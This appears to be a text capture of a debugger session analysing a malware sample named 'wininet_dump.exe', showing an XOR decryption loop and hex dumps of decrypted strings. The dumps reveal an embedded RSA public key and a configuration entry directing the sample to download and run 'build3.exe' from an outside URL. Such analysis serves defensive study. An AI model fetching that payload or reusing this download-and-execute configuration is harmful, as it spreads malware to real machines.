 0015EFC5 80 34 01 80 xor byte ptr ds:[ecx+eax],80
0015EFC9 40 inc eax
0015EFCA 3D 97 00 00 00 cmp eax,97
0015EFCF ^ 7C EF jl wininet_dump.15EFC0
EIP 0015EFD1 42 inc edx
edx=0
.text:0015EFD1 wininet_dump.exe:$EFD1 #EFD1
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
0B69A210 76A76B50
0B69A214 00000000
0B69A218 00263270
0B69A21C 00260020
0B69A220 00000000
0B69A224 0B69FBCC
0B69A228 0016EE5D
0B69A22C 00000010
0B69A230 0016E690
0B69A234 0016E690
0B69A238 00263270
0B69A23C 00000000
0B69A240 00010000
Address Hex ASCII
02CBA050 2D 2D 2D 2D 2D 42 45 47 49 4E 20 50 55 42 4C 49 -----BEGIN PUBLI
02CBA060 43 20 4B 45 59 2D 2D 2D 2D 2D 5C 5C 6E 4D 49 49 C KEY-----\\nMII
02CBA070 42 49 6A 41 4E 42 67 6B 71 68 6B 69 47 39 77 30 BIjANBgkqhkiG9w0
02CBA080 42 41 51 45 46 41 41 4F 43 41 51 38 41 4D 49 49 BAQEFAAOCAQ8AMII
02CBA090 42 43 67 4B 43 41 51 45 41 75 35 37 74 46 6C 67 BCgKCAQEAu57tFlg
02CBA0A0 62 74 4C 41 48 4F 78 6C 45 79 6F 37 61 5C 5C 6E btLAHOxlEyo7a\\n
02CBA0B0 35 45 51 58 35 42 56 43 6A 5C 2F 61 30 31 65 42 5EQX5BVCj\/a01eB
02CBA0C0 66 4F 6C 4C 70 31 43 5C 2F 64 55 50 4B 70 72 52 fOlLp1C\/dUPKprR
02CBA0D0 49 76 54 52 52 59 6E 6A 74 6B 43 4E 35 75 42 30 IvTRRYnjtkCN5uB0
02CBA0E0 6E 69 39 6D 5C 2F 00 BA 0D F0 AD BA 0D F0 AD BA ni9m\/.º.ð.º.ð.º
Address Hex ASCII
02CD69A0 47 47 59 32 52 37 64 63 5A 6B 42 46 45 5C 5C 6E GGY2R7dcZkBFE\\n
02CD69B0 46 6F 59 64 48 6F 6C 71 78 31 44 7A 6F 6E 4E 6F FoYdHolqx1DzonNo
02CD69C0 47 52 66 39 46 48 31 32 36 4B 39 44 6A 6E 5C 2F GRf9FH126K9Djn\/
02CD69D0 48 4A 45 31 6C 75 4F 45 4B 56 53 35 37 79 50 43 HJE1luOEKVS57yPC
02CD69E0 57 44 4C 34 4E 66 32 63 31 54 56 47 68 44 4C 6C WDL4Nf2c1TVGhDLl
02CD69F0 37 5C 5C 6E 32 4E 6D 44 47 64 6D 42 42 54 6C 63 7\\n2NmDGdmBBTlc
02CD6A00 39 32 6A 53 6C 5A 4B 70 73 4B 71 49 6B 2B 2B 78 92jSlZKpsKqIk++x
02CD6A10 73 64 47 76 36 57 30 35 75 4D 61 71 4D 45 61 53 sdGv6W05uMaqMEaS
02CD6A20 62 57 34 6F 6F 72 72 75 66 4F 6E 65 78 38 7A 79 bW4oorrufOnex8zy
02CD6A30 78 58 49 41 5C 5C 00 BA 0D F0 AD BA 0D F0 AD BA xXIA\\.º.ð.º.ð.º
Address Hex ASCII
02CD0E48 6E 46 6C 74 61 63 4A 43 6F 63 32 41 32 74 62 6C nFltacJCoc2A2tbl
02CD0E58 37 55 72 5C 2F 4E 32 73 70 37 70 70 65 61 66 43 7Ur\/N2sp7ppeafC
02CD0E68 65 39 59 54 5C 2F 54 49 59 50 6F 73 66 67 56 54 e9YT\/TIYPosfgVT
02CD0E78 33 46 75 46 55 51 56 69 6D 4C 46 6F 78 79 74 50 3FuFUQVimLFoxytP
02CD0E88 65 4F 76 5C 5C 6E 6F 7A 41 65 4C 70 54 79 79 75 eOv\\nozAeLpTyyu
02CD0E98 6D 51 55 66 67 30 57 59 32 63 43 2B 74 75 6D 2B mQUfg0WY2cC+tum+
02CD0EA8 39 58 5C 2F 53 2B 5C 2F 32 45 44 32 69 61 52 35 9X\/S+\/2ED2iaR5
02CD0EB8 35 4E 6E 49 33 79 65 4C 56 35 41 43 62 35 6D 71 5NnI3yeLV5ACb5mq
02CD0EC8 56 49 42 73 4E 55 6C 71 5C 5C 6E 6B 51 49 44 41 VIBsNUlq\\nkQIDA
02CD0ED8 51 41 42 5C 5C 6E 00 BA 0D F0 AD BA 0D F0 AD BA QAB\\n.º.ð.º.ð.º
Address Hex ASCII
02D2FE28 2D 2D 2D 2D 2D 45 4E 44 20 50 55 42 4C 49 43 20 -----END PUBLIC
02D2FE38 4B 45 59 2D 2D 2D 2D 2D 00 32 2E 65 78 65 24 72 KEY-----.2.exe$r
02D2FE48 75 6E 20 68 74 74 70 3A 2F 2F 73 65 63 75 72 65 un http://secure
02D2FE58 62 69 7A 2E 6F 72 67 2F 66 69 6C 65 73 2F 31 2F biz.org/files/1/
02D2FE68 62 75 69 6C 64 33 2E 65 78 65 24 72 75 6E 00 72 build3.exe$run.r
Address Hex ASCII
02D10478 75 46 48 77 4E 37 62 6A 77 43 6B 4A 45 65 55 67 uFHwN7bjwCkJEeUg
02D10488 38 4A 48 49 53 7A 4C 71 72 77 75 64 69 64 48 38 8JHISzLqrwudidH8
02D10498 58 73 50 7A 48 44 74 31 00 2F 73 65 63 75 72 65 XsPzHDt1./secure
02D104A8 62 69 7A 2E 6F 72 67 2F 66 69 6C 65 73 2F 31 2F biz.org/files/1/
02D104B8 62 75 69 6C 64 33 2E 65 78 65 24 72 75 6E 00 72 build3.exe$run.r